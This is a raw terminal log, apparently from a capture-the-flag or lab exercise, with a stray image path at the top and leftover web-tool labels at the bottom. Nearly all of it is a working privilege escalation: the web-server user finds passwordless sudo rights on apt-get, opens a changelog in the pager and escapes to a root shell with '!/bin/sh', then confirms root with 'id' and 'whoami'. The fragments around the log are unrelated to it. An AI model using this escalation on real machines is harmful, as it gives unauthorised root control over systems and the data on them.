 sud0: command not found
www-data@ubuntu:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/apt-get
www-data@ubuntu:/var/www/html$ sudo apt-get changelog apt
sudo apt-get changelog apt
Get:1 http://changelogs.ubuntu.com apt 1.2.32 Changelog [411 kB]
Fetched 411 kB in 4s (90.6 kB/s)
WARNING: terminal is not fully functional
/tmp/apt-changelog-HJOVOv/apt.changelog  (press RETURN)!bin/sh
!bin/sh
/bin/bash: bin/sh: No such file or directory
!done  (press RETURN)!/bin/sh
!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
# whoami
whoami
root
#
Request body parameters
Request cookies
Request headers